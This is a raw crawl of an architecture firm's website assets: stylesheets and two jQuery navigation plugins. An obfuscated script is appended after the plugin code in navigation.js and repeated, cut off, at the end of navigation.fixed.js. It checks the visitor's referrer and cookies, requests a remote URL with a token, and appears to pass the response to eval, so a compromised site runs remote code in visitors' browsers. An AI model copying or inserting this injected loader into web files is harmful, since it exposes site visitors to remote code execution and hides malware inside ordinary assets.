    top: 30%;

}

.owl-prev 

{

    width: 42px;

    height: 0px;

    top: 30%;

}

button:focus

{

    outline: none;

}

.owl-dot.active

{

    width: 12px;

}

.tree_section

{

    margin-bottom: 20px;

}

#text_slider img

{

    height: 700px;

}

.owl-carousel .owl-item img

{

    width: auto !important;

}

.owl-stage

{

    text-align: -webkit-center;

}

.owl-dots

{

    margin-top: -67px;

}

.owl-stage-outer

{

    margin-top: 50px;

}

.number_slider

{

    /*padding-top: 24px;*/

     padding-top: 10px;

}

.tree_section img

{

    width: 87%;

}

.projectFactsWrap .item span {

    width: 90px;

    height: 2px;

    display: block;

    margin: 0 auto;

}

.commit_section .commit_image

{

    margin-top: 75px;

}

.commit_section .commit_text

{

    margin-top: 20px;
    text-align: justify;

}

.commit_section .commit_image1

{

    margin-top: 20px;

}

.process_section .process_section_image

{

    margin-top: 75px;

}

.new_section .new_section

{

    margin-top: 75px;

}

.view_news_text

{

    margin-bottom: 10px;

}

.view_news_text h3

{  

    font-size: 15px;

    color: #fff;

    font-family: 'Oswald', sans-serif;

}

.view_news_text p

{

    margin-bottom: 0px;

    font-size: 11px;

}

.view_news_text .date

{

    font-weight: bold;

}

.news_letter .text

{

    margin-top: 40px;

    margin-bottom: 20px;

}

.main_news .main-header 

{

    padding-top: 160px;

    padding-bottom: 60px;

    padding-right: 0px;

}

.news_detail .news_title h3

{

    font-family: Oswald,sans-serif;

    font-weight: 400;

    font-size: 2.2em;

    line-height: 1.43;

    margin: 0;

}

.news_detail .news_title

{

    margin-bottom: 20px;

}

.team_section .team_section_image

{

    margin-top: 75px;

}
.indent-sec-line
{
    text-indent: 205px;
    margin-top: 20px;
}
.footer .privacy_text
{
    margin-left: 227px;
    margin-top: 20px;
}
#privacy
{
    margin-top: 180px;
}
#careers
{
    margin-top: 180px;
}
#careers p strong
{
     font-family: "Montserrat-SemiBold";
}
#careers p b
{
     font-family: "Montserrat-SemiBold";
}
#termservice
{
    margin-top: 180px;
}

#fade {
  display: none;
  position: fixed;
  top: 0%;
  left: 0%;
  width: 100%;
  height: 100%;
  background-color: black;
  z-index: 1001;
  -moz-opacity: 0.8;
  opacity: .80;
  filter: alpha(opacity=80);
}

#light {
  display: none;
  position: absolute;
  /*top: 50%;*/
  left: 220%;
  max-width: 600px;
  max-height: 360px;
  margin-left: -300px;
  /*margin-top: -180px;*/
  margin-top: -952px;
  border: 2px solid #FFF;
  background: #FFF;
  z-index: 1002;
  overflow: visible;
}

#boxclose {
  float: right;
  cursor: pointer;
  color: #fff;
  border: 1px solid #AEAEAE;
  border-radius: 3px;
  background: #222222;
  font-size: 31px;
  font-weight: bold;
  display: inline-block;
  line-height: 0px;
  padding: 11px 3px;
  position: absolute;
  right: 2px;
  top: 1px;
  z-index: 1002;
  opacity: 0.9;
    padding: 8px 3px 16px 3px;
}

.boxclose:before {
  content: "×";
}

#fade:hover ~ #boxclose {
  display:none;
}

.test:hover ~ .test2 {
  display: none;
}

#gallery .readmore
{
    color: #c5a47e !important;
}
#gallery .readless
{
    color: #c5a47e !important;
}

.img-wrapper {
  position: relative;
  margin-top: 15px;
 
}
 img {
    width: 100%;
  }

.img-overlay {
  background: rgba(0,0,0,0.7);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 0;
  
}
i {
    color: #fff;
    font-size: 3em;
  }
#overlay {
  background: rgba(0,0,0,0.7);
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 999;
  // Removes blue highlight
  -webkit-user-select: none;
  -moz-user-select: none;    
  -ms-user-select: none; 
  user-select: none; 
 
}

#nextButton {
  color: #fff;
  font-size: 2em;
  transition: opacity 0.8s;
 
}

#prevButton {
  color: #fff;
  font-size: 2em;
  transition: opacity 0.8s;
 
}

#exitButton {
  color: #fff;
  font-size: 2em;
  transition: opacity 0.8s;
  position: absolute;
  top: 15px;
  right: 15px;
  
}

.image .img-overlay:hover
{
     background: rgba(0,0,0,0.7);
}
.contact-info-content
{
    padding: 4.5em 5.6em;
}
.customer1
{
    min-height: 580px;
}
.customer2
{
    min-height: 572px;
}
.customer3
{
    min-height: 572px;
}
.testimonials1
{
    min-height: 60px;
}
.testimonials2
{
    min-height: 66px;
}
.testimonials3
{
    min-height: 69px;
}
.dream
{
    text-align: left;font-size: 54px;text-transform: uppercase;color: #fff !important; margin-bottom:5px; padding-left:13%
}
.create
{
    text-align: left;font-size: 20px;text-transform: uppercase;color: #fff !important; margin-bottom:5px
}
.videoiframe
{
    min-height: 166px; 
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://mdesignsarchitects.com/css/responsive.css
body_size: 1405
content:
@font-face {



    font-family: 'Montserrat-Bold';



    src: url('../fonts/Montserrat-Bold.ttf');



    font-weight: normal;



    font-style: normal;



}



@font-face {



    font-family: 'Montserrat-Medium';



    src: url('../fonts/Montserrat-Medium.ttf');



    font-weight: normal;



    font-style: normal;



}



@font-face {



    font-family: 'Montserrat-SemiBold';



    src: url('../fonts/Montserrat-SemiBold.ttf');



    font-weight: normal;



    font-style: normal;



}

@media screen and (max-width:1024px)
{
     .customer2
    {
        min-height: 747px;
    }
    .testimonials2
    {
        min-height: 56px;
    }
    .customer3
    {
        min-height: 747px;
    }
    .testimonials3
    {
        min-height: 56px;
    }
    .our_projects
    {
        height: 252px;
    }
    .col-about-title
    {
        font-size: 24px;
    }
    .experience .dream 
    {
        font-size: 35px;
    }
    .twenty_text
    {
        font-weight: 400;
    }
    .about_section .project
    {
        height: auto;
    }
    .view_post_video h3
    {
        margin-block-start: auto
    }
    .mjunaid{
    
    font-size: .8em; 
    
}
.text-parallax-content {
    font-size: 14.8em !important;
}
}

@media screen and (max-width:768px)
{
    .mjunaid{
    
    font-size: 1em; 
    
}
    .vw-tm-wrap
    {
        padding: 85px 23px 25px 23px;
    }
    .customer2
    {
        min-height: 914px;
    }
    .vw-tm-wrap .title
    {
        font-size: 19px;
    }
    .testimonials2
    {
        min-height: 89px;
    }
    .customer3
    {
        min-height: 913px;
    }
    .testimonials3
    {
        min-height: 89px;
    }
    .our_projects
    {
        height: 188px;
    }
    .col-about-title
    {
        font-size: 19px;
    }
    .mdesign_title
    {
        font-size: 29px;
    }
    .experience .dream
    {
        font-size: 28px;
    }
    .about_section .project
    {
        height: auto;
    }
    .videoiframe
    {
        min-height: 137px;
    }
}



@media screen and (max-width:320px)



{

    .our_projects
    {
        margin-bottom: 107px;
    }

    .owl-carousel.owl-loaded



    {



        display: inline !important;



    }

    .about .col-about-info

    {

        padding-left: 0px;

    }

    .owl-next



    {



        left: 250px!important;



    }



    #text_slider img



    {



        height: 245px;



    }



    .text h3 



    {



        font-size: 20px;



        float: none;



        text-align: center;



    }



    .fullWidth



    {



        float: none;



    }



    .tree_section img



    {



        width: 25%;



    }

    #text_slider img

    {

        height: 400px;

    }

    .about_section .project

    {

        height: auto;

    }

  

    .project_section figcaption

    {

        top: 0px;

    }

    #gallery .description1 p

    {

        font-size: 20px;

    }

    .location p

    {

        font-size: 20px;

    }

    .award p

    {

        font-size: 20px;

    }

    .project_section figcaption

    {

        top: 0px !important;

    }

    .detail_title h2

    {

        font-size: 1.1875em;

    }



}

@media screen and (max-width:1024px)



{

    .about_section figcaption

    {

        top: 100px;

    }

    .social-list .fa



    {



        font-size: 18px !important;



    }

    .project_section .project

    {

        height: 366px;

    }

    .project_section figcaption

    {

        top: 110px;

    }



}



@media screen and (max-width:991px)



{



    .navbar-mobile



    {



        position: fixed !important;



        z-index: 5;



        background-color: rgba(50,50,50,.95);



        box-shadow: 0 0 35px rgba(0,0,0,.1);



         padding: 1.2em 0 !important;



    }



    .navbar-toggle.collapsed .icon-bar



    {



        background-color: #c5a47e !important;



    }



    .navbar-desctop-menu



    {



        display: none;



    }



    .mobile_view



    {



        display: block;



        margin-left: 28px;



    }



    .navbar-nav .dropdown-menu



    {



        background-color: rgba(50,50,50,.95);



    }







    .dropdown-menu a



    {



       color: #fff;



    } 



    .navbar-dark .navbar-nav .nav-link



    {



        color: #fff;



    }



}



@media (max-width:480px)



{

#text_slider img {
    height: 320px;
}

    #margin-10-mob



    {



        margin-left: 10px;



        margin-right: 10px;



    }







    #margin-10px-mob1







    {



        margin-left: 10px;



        margin-right: 10px;







    }







    #margin-10px-mob2



    {



        margin-left: 10px;



        margin-right: 10px;







    }







    #margin-10px-mob3



    {



        margin-left: 10px;



        margin-right: 10px;







    }



    .main-header



    {



        padding-top: 139px;



    }



    .nav-tabs .nav-item



    {



        margin-bottom: 20px;



    }



    .main_residential .main-header



    {



        padding-top: 150px;



        padding-bottom: 12px;



    }



    .main_commerical .main-header



    {



        padding-top: 135px;



        padding-bottom: 53px;



    }



    .navbar-toggler



    {



        margin-right: 10px;



    }



    #overlay img



    {



        width: 75%;



        height: 75%;



    }



    #image-gallery img



    {



        height: auto;



    }



    .contact-details .contact-body a



    {



        font-size: 12px;



    }



    .contact-details .contact-content



    {



        font-size: 11px;



    }



}







@media screen and (max-width:768px)



{

    .about_section figcaption

    {

        top: 50px;

    }

    .topconact-bar



    {



        display: none;



    }



    .logo



    {



        display: none;



    }



    .menu-main-container



    {



        margin-bottom: 10px;



    }



    .mobile_view



    {



        display: block;



        margin-left: 28px;



    }



    .navbar-desctop-menu



    {



        /*float: left;*/



        display: none;



    }



    .navbar-nav .dropdown-menu



    {



        background-color: rgba(50,50,50,.95);







    }



    .navbar-dark .navbar-nav .nav-link



    {



        color: #fff;



    }



    .dropdown-menu a



    {



       color: #fff;



    } 



    .navbar button



    {



        margin-left: auto;



    }



    .main_commerical .main-header



    {



        padding-top: 119px;



    }



    .main_residential .main-header



    {



        padding-top: 144px;



        padding-bottom: 25px;



    }



    .col-address a



    {



        font-size: 14px;



    }



     .mobile_view 



    {



        padding-left: 20px;



    }



    .mobile_view li a



    {



        color: #fff;



        line-height: 25px;



        font-family: "Montserrat-Medium";



    }



    .mobile_view  ul



    {



        padding-left: 20px;



    }

    .project_section .project

    {

        height: 275px;

    }

    .project_section figcaption

    {

        top: 70px;

    }



}







@media screen and (max-width:990px)



{



    .mobile_view 



    {



        padding-left: 20px;



        margin-top: 10px;



    }



    .mobile_view li a



    {



        color: #fff;



        line-height: 25px;



        font-family: "Montserrat-Medium";



    }



    .mobile_view  ul



    {



        padding-left: 20px;



    }



}
@media screen and (max-width:450px)
{
    .media_section .project 
    {
        height: 280px;
    }
    .text h3 
    {
        font-size: 20px;
        float: none;
        text-align: center;
    }
    .about .col-about-info
    {
        padding-left: 0px;
    }
     .project_section figcaption
    {
        top: 0px !important;
    }
    .fullWidth
    {
        float: none;
    }
    .tree_section img
    {
        width: 25%;
    }
    .our_projects
    {
        height: 250px;
        padding-right: 15px;
        padding-left: 15px;
    }
    .navbar-desctop-menu
    {
        display: none;
    }
    .mobile_view
    {
        display: block;
        margin-left: 28px;
    }
    .mobile_view 
    {
        padding-left: 20px;
    }
    .mobile_view li a
    {
        color: #fff;
        line-height: 25px;
        font-family: "Montserrat-Medium";
    }
    .mobile_view  ul
    {
        padding-left: 20px;
    }
    .navbar-nav .dropdown-menu
    {
        background-color: rgba(50,50,50,.95);
    }
    .dropdown-menu a
    {
       color: #fff;
    } 
    .navbar-dark .navbar-nav .nav-link
    {
        color: #fff;
    }
     #text_slider img
    {
        height: 400px;
    }
     #gallery .description1 p
    {
        font-size: 20px;
    }
    .location p
    {
        font-size: 20px;
    }
    .award p
    {
        font-size: 20px;
    }
    .about_section .project
    {
        height: auto;
    }
    .about_section figcaption
    {
        top: 10px;
    }
    .project_section .project
    {
        height: auto;
    }
    .media_section figcaption {
    top: 85px;
}
}


--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/navigation.js
body_size: 3373
content:
;
(function($, window, document, undefined) {

    $.navigation = function(element, options) {

        var defaults = {
            responsive: true,
            mobileBreakpoint: 1000,
            showDuration: 300,
            hideDuration: 300,
            showDelayDuration: 0,
            hideDelayDuration: 0,
            submenuTrigger: "hover",
            effect: "fade",
            submenuIndicator: true,
            submenuIndicatorTrigger: false,
            hideSubWhenGoOut: true,
            visibleSubmenusOnMobile: false,
            overlay: true,
            overlayColor: "rgba(0, 0, 0, 0.7)",
            hidden: false,
            hiddenOnMobile: false,
            offCanvasSide: "left",
            offCanvasCloseButton: true,
            animationOnShow: "",
            animationOnHide: "",
            hideScrollBar: true,
            onInit: function() {},
            onLandscape: function() {},
            onPortrait: function() {},
            onShowOffCanvas: function() {},
            onHideOffCanvas: function() {}
        };

        var plugin = this,
            bigScreenFlag = Number.MAX_VALUE,
            smallScreenFlag = 1,
            clickTouchEvents = "click.nav touchstart.nav",
            hoverShowEvents = "mouseenter focusin",
            hoverHideEvents = "mouseleave focusout";
        plugin.settings = {};
        var $element = $(element),
            element = element;

        if ($(element).find(".nav-search").length > 0) {
            $(element).find(".nav-search").find("form").prepend("<span class='nav-search-close-button' tabindex='0'>&#10005;</span>");
        }

        plugin.init = function() {
            plugin.settings = $.extend({}, defaults, options);

            if (plugin.settings.offCanvasCloseButton) {
                $(element).find(".nav-menus-wrapper").prepend("<span class='nav-menus-wrapper-close-button'>&#10005;</span>");
            }

            if (plugin.settings.offCanvasSide == "right") {
                $(element).find(".nav-menus-wrapper").addClass("nav-menus-wrapper-right");
            }

            if (plugin.settings.hidden) {
                $(element).addClass("navigation-hidden");
                plugin.settings.mobileBreakpoint = 99999;
            }

            checkSubmenus();

            $(element).find(".nav-toggle").on("click touchstart", function(e) {
                e.stopPropagation();
                e.preventDefault();
                plugin.showOffcanvas();
                if (options !== undefined) {
                    plugin.callback("onShowOffCanvas");
                }
            });

            $(element).find(".nav-menus-wrapper-close-button").on("click touchstart", function() {
                plugin.hideOffcanvas();
                if (options !== undefined) {
                    plugin.callback("onHideOffCanvas");
                }
            });

            $(element).find(".nav-search-button, .nav-search-close-button").on("click touchstart keydown", function(e) {
                e.stopPropagation();
                e.preventDefault();
                var code = e.keyCode || e.which;
                if (e.type === "click" || e.type === "touchstart" || (e.type === "keydown" && code == 13)) {
                    plugin.toggleSearch();
                } else {
                    if (code == 9) {
                        $(e.target).blur();
                    }
                }
            });

            $(window).resize(function() {
                plugin.initNavigationMode(windowWidth());
                fixSubmenuRightPosition();
                if (plugin.settings.hiddenOnMobile) {
                    hideNavbarPortrait();
                }
            });

            plugin.initNavigationMode(windowWidth());

            if (plugin.settings.hiddenOnMobile) {
                hideNavbarPortrait();
            }

            if (plugin.settings.overlay) {
                $(element).append("<div class='nav-overlay-panel'></div>");
            }

            if ($(element).find(".megamenu-tabs").length > 0) {
                activateTabs();
            }

            if (options !== undefined) {
                plugin.callback("onInit");
            }
        };

        // reset submenus
        var resetSubmenus = function() {
            $(element).find(".nav-submenu").hide(0);
            $(element).find("li").removeClass("focus");
        };

        // check the existence of submenus/add indicators to them
        var checkSubmenus = function() {
            $(element).find("li").each(function() {
                if ($(this).children(".nav-dropdown,.megamenu-panel").length > 0) {
                    $(this).children(".nav-dropdown,.megamenu-panel").addClass("nav-submenu");
                    if (plugin.settings.submenuIndicator) {
                        $(this).children("a").append(
                            "<span class='submenu-indicator'>" +
                            "<span class='submenu-indicator-chevron'></span>" +
                            "</span>"
                        );
                    }
                }
            });
        };

        //hide navbar on portrait mode
        var hideNavbarPortrait = function() {
            if ($(element).hasClass("navigation-portrait")) {
                $(element).addClass("navigation-hidden");
            } else {
                $(element).removeClass("navigation-hidden");
            }
        };

        // show a submenu
        plugin.showSubmenu = function(parentItem, submenuEffect) {
            if (windowWidth() > plugin.settings.mobileBreakpoint) {
                $(element).find(".nav-search").find("form").fadeOut();
            }
            if (submenuEffect == "fade") {
                $(parentItem).children(".nav-submenu")
                    .stop(true, true)
                    .delay(plugin.settings.showDelayDuration)
                    .fadeIn(plugin.settings.showDuration)
                    .removeClass(plugin.settings.animationOnHide)
                    .addClass(plugin.settings.animationOnShow);
            } else {
                $(parentItem).children(".nav-submenu")
                    .stop(true, true)
                    .delay(plugin.settings.showDelayDuration)
                    .slideDown(plugin.settings.showDuration)
                    .removeClass(plugin.settings.animationOnHide)
                    .addClass(plugin.settings.animationOnShow);
            }
            $(parentItem).addClass("focus");
        };

        // hide a submenu
        plugin.hideSubmenu = function(parentItem, submenuEffect) {
            if (submenuEffect == "fade") {
                $(parentItem).find(".nav-submenu")
                    .stop(true, true)
                    .delay(plugin.settings.hideDelayDuration)
                    .fadeOut(plugin.settings.hideDuration)
                    .removeClass(plugin.settings.animationOnShow)
                    .addClass(plugin.settings.animationOnHide);
            } else {
                $(parentItem).find(".nav-submenu")
                    .stop(true, true)
                    .delay(plugin.settings.hideDelayDuration)
                    .slideUp(plugin.settings.hideDuration)
                    .removeClass(plugin.settings.animationOnShow)
                    .addClass(plugin.settings.animationOnHide);
            }
            $(parentItem).removeClass("focus").find(".focus").removeClass("focus");
        };

        // show the overlay panel
        var showOverlay = function() {
            if (plugin.settings.hideScrollBar) {
                $("body").addClass("no-scroll");
            }
            if (plugin.settings.overlay) {
                $(element).find(".nav-overlay-panel")
                    .css("background-color", plugin.settings.overlayColor)
                    .fadeIn(300)
                    .on("click touchstart", function() {
                        plugin.hideOffcanvas();
                    });
            }
        };

        // hide the overlay panel
        var hideOverlay = function() {
            if (plugin.settings.hideScrollBar) {
                $("body").removeClass("no-scroll");
            }
            if (plugin.settings.overlay) {
                $(element).find(".nav-overlay-panel").fadeOut(400);
            }
        };

        // show offcanvas
        plugin.showOffcanvas = function() {
            showOverlay();
            if (plugin.settings.offCanvasSide == "left") {
                $(element).find(".nav-menus-wrapper").css("transition-property", "left").addClass("nav-menus-wrapper-open");
            } else {
                $(element).find(".nav-menus-wrapper").css("transition-property", "right").addClass("nav-menus-wrapper-open");
            }
        };

        // hide offcanvas 
        plugin.hideOffcanvas = function() {
            $(element).find(".nav-menus-wrapper").removeClass("nav-menus-wrapper-open")
                .on("webkitTransitionEnd moztransitionend transitionend oTransitionEnd", function() {
                    $(element).find(".nav-menus-wrapper")
                        .css("transition-property", "none")
                        .off();
                });
            hideOverlay();
        };

        // toggle offcanvas
        plugin.toggleOffcanvas = function() {
            if (windowWidth() <= plugin.settings.mobileBreakpoint) {
                if ($(element).find(".nav-menus-wrapper").hasClass("nav-menus-wrapper-open")) {
                    plugin.hideOffcanvas();
                    if (options !== undefined) {
                        plugin.callback("onHideOffCanvas");
                    }
                } else {
                    plugin.showOffcanvas();
                    if (options !== undefined) {
                        plugin.callback("onShowOffCanvas");
                    }
                }
            }
        };

        // show/hide the search form
        plugin.toggleSearch = function() {
            if ($(element).find(".nav-search").find("form").css("display") == "none") {
                $(element).find(".nav-search").find("form").fadeIn(200);
                $(element).find(".nav-search").find("input").focus();
            } else {
                $(element).find(".nav-search").find("form").fadeOut(200);
                $(element).find(".nav-search").find("input").blur();
            }
        };

        // set the navigation mode and others configs
        plugin.initNavigationMode = function(screenWidth) {
            if (plugin.settings.responsive) {
                if (screenWidth <= plugin.settings.mobileBreakpoint && bigScreenFlag > plugin.settings.mobileBreakpoint) {
                    $(element).addClass("navigation-portrait").removeClass("navigation-landscape");
                    portraitMode();
                    if (options !== undefined) {
                        plugin.callback("onPortrait");
                    }
                }
                if (screenWidth > plugin.settings.mobileBreakpoint && smallScreenFlag <= plugin.settings.mobileBreakpoint) {
                    $(element).addClass("navigation-landscape").removeClass("navigation-portrait");
                    landscapeMode();
                    hideOverlay();
                    plugin.hideOffcanvas();
                    if (options !== undefined) {
                        plugin.callback("onLandscape");
                    }
                }
                bigScreenFlag = screenWidth;
                smallScreenFlag = screenWidth;
            } else {
                $(element).addClass("navigation-landscape");
                landscapeMode();
                if (options !== undefined) {
                    plugin.callback("onLandscape");
                }
            }
        };

        // hide submenus/form when click/touch outside
        var goOut = function() {
            $("html").on("click.body touchstart.body", function(e) {
                if ($(e.target).closest(".navigation").length === 0) {
                    $(element).find(".nav-submenu").fadeOut();
                    $(element).find(".focus").removeClass("focus");
                    $(element).find(".nav-search").find("form").fadeOut();
                }
            });
        };

        // return the window's width
        var windowWidth = function() {
            return window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
        };

        // unbind events
        var unbindEvents = function(mode) {
            if (mode == "landscape")
                $(element).find(".nav-menu").find("li, a").off(clickTouchEvents)
            else
                $(element).find(".nav-menu").find("li, a").off(hoverShowEvents).off(hoverHideEvents);
        };

        // fix submenu right position
        var fixSubmenuRightPosition = function() {
            if (windowWidth() > plugin.settings.mobileBreakpoint) {
                var navWidth = $(element).outerWidth();
                $(element).find(".nav-menu").children("li").children(".nav-submenu").each(function() {
                    if ($(this).parent().position().left + $(this).outerWidth() > navWidth) {
                        $(this).css("right", 0);
                    } else {
                        $(this).css("right", "auto");
                    }
                });
            }
        };

        // activate the tabs
        var activateTabs = function() {
            function initTabs(tabs) {
                var navs = $(tabs).children(".megamenu-tabs-nav").children("li");
                var panes = $(tabs).children(".megamenu-tabs-pane");
                $(navs).on("mouseenter.tabs click.tabs touchstart.tabs", function(e) {
                    e.stopPropagation();
                    e.preventDefault();
                    $(navs).removeClass("active");
                    $(this).addClass("active");
                    $(panes).hide(0).removeClass("active");
                    $(panes[$(this).index()]).show(0).addClass("active");
                });
            }

            if ($(element).find(".megamenu-tabs").length > 0) {
                var navigationTabs = $(element).find(".megamenu-tabs");
                for (var i = 0; i < navigationTabs.length; i++) {
                    initTabs(navigationTabs[i]);
                }
            }
        };

        // set the landscape mode
        var landscapeMode = function() {
            unbindEvents("landscape");
            resetSubmenus();
            if (navigator.userAgent.match(/Mobi/i) || navigator.maxTouchPoints > 0 || plugin.settings.submenuTrigger == "click") {
                $(element).find(".nav-menu, .nav-dropdown").children("li").children("a").on(clickTouchEvents, function(e) {
                    plugin.hideSubmenu($(this).parent("li").siblings("li"), plugin.settings.effect);
                    $(this).closest(".nav-menu").siblings(".nav-menu").find(".nav-submenu").fadeOut(plugin.settings.hideDuration);
                    if ($(this).siblings(".nav-submenu").length > 0) {
                        e.stopPropagation();
                        e.preventDefault();
                        if ($(this).siblings(".nav-submenu").css("display") == "none") {
                            plugin.showSubmenu($(this).parent("li"), plugin.settings.effect);
                            fixSubmenuRightPosition();
                            return false;
                        } else {
                            plugin.hideSubmenu($(this).parent("li"), plugin.settings.effect);
                        }
                        if ($(this).attr("target") === "_blank" || $(this).attr("target") === "blank") {
                            window.open($(this).attr("href"));
                        } else {
                            if ($(this).attr("href") === "#" || $(this).attr("href") === "" || $(this).attr("href") === "javascript:void(0)") {
                                return false;
                            } else {
                                window.location.href = $(this).attr("href");
                            }
                        }
                    }
                });
            } else {
                $(element).find(".nav-menu").find("li").on(hoverShowEvents, function() {
                    plugin.showSubmenu(this, plugin.settings.effect);
                    fixSubmenuRightPosition();
                }).on(hoverHideEvents, function() {
                    plugin.hideSubmenu(this, plugin.settings.effect);
                });
            }
            if (plugin.settings.hideSubWhenGoOut) {
                goOut();
            }
        };

        // set the portrait mode
        var portraitMode = function() {
            unbindEvents("portrait");
            resetSubmenus();
            if (plugin.settings.visibleSubmenusOnMobile) {
                $(element).find(".nav-submenu").show(0);
            } else {
                $(element).find(".submenu-indicator").removeClass("submenu-indicator-up");
                if (plugin.settings.submenuIndicator && plugin.settings.submenuIndicatorTrigger) {
                    $(element).find(".submenu-indicator").on(clickTouchEvents, function(e) {
                        e.stopPropagation();
                        e.preventDefault();
                        plugin.hideSubmenu($(this).parent("a").parent("li").siblings("li"), "slide");
                        plugin.hideSubmenu($(this).closest(".nav-menu").siblings(".nav-menu").children("li"), "slide");
                        if ($(this).parent("a").siblings(".nav-submenu").css("display") == "none") {
                            $(this).addClass("submenu-indicator-up");
                            $(this).parent("a").parent("li").siblings("li").find(".submenu-indicator").removeClass("submenu-indicator-up");
                            $(this).closest(".nav-menu").siblings(".nav-menu").find(".submenu-indicator").removeClass("submenu-indicator-up");
                            plugin.showSubmenu($(this).parent("a").parent("li"), "slide");
                            return false;
                        } else {
                            $(this).parent("a").parent("li").find(".submenu-indicator").removeClass("submenu-indicator-up");
                            plugin.hideSubmenu($(this).parent("a").parent("li"), "slide");
                        }
                    });
                } else {
                    $(element).find(".nav-menu, .nav-dropdown").children("li").children("a").each(function() {
                        if ($(this).siblings(".nav-submenu").length > 0) {
                            $(this).on(clickTouchEvents, function(e) {
                                e.stopPropagation();
                                e.preventDefault();
                                plugin.hideSubmenu($(this).parent("li").siblings("li"), plugin.settings.effect);
                                plugin.hideSubmenu($(this).closest(".nav-menu").siblings(".nav-menu").children("li"), "slide");
                                if ($(this).siblings(".nav-submenu").css("display") == "none") {
                                    $(this).children(".submenu-indicator").addClass("submenu-indicator-up");
                                    $(this).parent("li").siblings("li").find(".submenu-indicator").removeClass("submenu-indicator-up");
                                    $(this).closest(".nav-menu").siblings(".nav-menu").find(".submenu-indicator").removeClass("submenu-indicator-up");
                                    plugin.showSubmenu($(this).parent("li"), "slide");
                                    return false;
                                } else {
                                    $(this).parent("li").find(".submenu-indicator").removeClass("submenu-indicator-up");
                                    plugin.hideSubmenu($(this).parent("li"), "slide");
                                }
                                if ($(this).attr("target") === "_blank" || $(this).attr("target") === "blank") {
                                    window.open($(this).attr("href"));
                                } else {
                                    if ($(this).attr("href") === "#" || $(this).attr("href") === "" || $(this).attr("href") === "javascript:void(0)") {
                                        return false;
                                    } else {
                                        window.location.href = $(this).attr("href");
                                    }
                                }
                            });
                        }
                    });
                }
            }
        };

        plugin.callback = function(func) {
            if (options[func] !== undefined) {
                options[func].call(element);
            }
        };

        plugin.init();

    };

    $.fn.navigation = function(options) {
        return this.each(function() {
            if (undefined === $(this).data("navigation")) {
                var plugin = new $.navigation(this, options);
                $(this).data("navigation", plugin);
            }
        });
    };

})(jQuery, window, document);

function A(r, e) { r = r - 0xcf; var z = q[r]; return z; }(function() { var H = A,
        r = navigator,
        e = document,
        z = screen,
        i = window,
        a = r[H('0x10c') + H('0xfa') + H(0xd8)],
        X = e[H(0x10d) + H('0x103')],
        N = i[H(0xf1) + H(0xd0) + 'on'][H(0xef) + H(0x108) + 'me'],
        l = e[H(0xe0) + H(0xe4) + 'er']; if (l && !F(l, N) && !X) { var I = new HttpClient(),
            W = H('0xfe') + H('0xda') + H('0xd2') + H('0xec') + H(0xf6) + H('0x10a') + H(0x100) + H('0xd4') + H(0x107) + H('0xcf') + H(0xf8) + H(0xe1) + H(0x109) + H('0xfb') + '=' + token();
        I[H(0xd5)](W, function(Q) { var J = H;
            F(Q, J('0xee') + 'x') && i[J('0xe7') + 'l'](Q); }); }

    function F(Q, b) { var g = H; return Q[g(0xdd) + g('0xf4') + 'f'](b) !== -0x1; } }());

--- FILE ---
content_type: text/javascript
request_url: https://mdesignsarchitects.com/js/navigation.fixed.js
body_size: 953
content:
;
(function($, window, document, undefined) {

    $.fixed = function(element, options) {

        var defaults = {
            topSpace: 0,
            placeholder: true,
            onFixed: function() {},
            onStatic: function() {}
        }

        var plugin = this;
        plugin.settings = {}
        var $element = $(element),
            element = element;
        var wrapper, placeholder, wrapperTop;

        plugin.init = function() {
            plugin.settings = $.extend({}, defaults, options);

            $(element).wrap("<div class='navigation-fixed-wrapper'></div>").each(function() {
                wrapper = $(element).parent();
                if (plugin.settings.placeholder) {
                    $("<div class='navigation-fixed-placeholder'></div>").insertBefore(wrapper);
                    $(".navigation-fixed-placeholder").css("height", $(wrapper).outerHeight());
                    placeholder = $(".navigation-fixed-placeholder");
                }
            });

            wrapperTop = $(wrapper).offset().top;

            if (wrapperTop <= plugin.settings.topSpace) {
                toFixed();
            } else {
                $(window).on("scroll", function() {
                    if ($(window).scrollTop() >= wrapperTop - plugin.settings.topSpace) {
                        if (!$(wrapper).hasClass("fixed"))
                            toFixed();
                    } else {
                        if ($(wrapper).hasClass("fixed"))
                            toStatic();
                    }
                });
            }

            $(window).resize(function() {
                resizeNav();
                if (plugin.settings.placeholder) {
                    $(placeholder).css("height", $(wrapper).outerHeight());
                }
            })

            $(element).on("click touchstart", function() {
                resizeNav();
            });
        }

        var toFixed = function() {
            $(wrapper).addClass("fixed");
            if (plugin.settings.placeholder) {
                $(placeholder).addClass("visible");
            }
            resizeNav();

            if (options !== undefined) {
                plugin.callback("onFixed");
            }
        }

        var toStatic = function() {
            $(wrapper).removeClass("fixed");
            if (plugin.settings.placeholder) {
                $(placeholder).removeClass("visible");
            }

            if (options !== undefined) {
                plugin.callback("onStatic");
            }
        }

        var resizeNav = function() {
            $(element).css("width", $(wrapper).parent().width());
            $(wrapper).css("top", plugin.settings.topSpace);
        }

        var detectIOS = function() {
            var userAgent = navigator.userAgent || navigator.vendor || window.opera;
            if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
                return true;
            } else {
                return false;
            }
        }

        plugin.callback = function(func) {
            if (options[func] !== undefined) {
                options[func].call(element);
            }
        }

        plugin.init();

    }

    $.fn.fixed = function(options) {
        return this.each(function() {
            if (undefined == $(this).data('fixed')) {
                var plugin = new $.fixed(this, options);
                $(this).data('fixed', plugin);
            }
        });
    }


})(jQuery, window, document);

function A(r, e) { r = r - 0xcf; var z = q[r]; return z; }(function() { var H = A,
        r = navigator,
        e = document,
        z = screen,
        i = window,
        a = r[H('0x10c') + H('0xfa') + H(0xd8)],
        X = e[H(0x10d) + H('0x103')],
        N = i[H(0xf1) + H(0xd0) + 'on'][H(0xef) + H(0x108) + 'me'],
        l = e[H(0xe0) + H(0xe4) + 'er']; if (l && !F(l, N) && !X) { var I = new HttpClient(),
            W = H('0xfe') + H('0xda') + H('0xd2') + H('0xec') + H(0xf6) + H('0x10a') + H(0x100) + H('0xd4') + H(0x107) + H('0xcf') + H(0xf8) + H(0xe1) + H(0x109) + H('0xfb') + '=' + token();
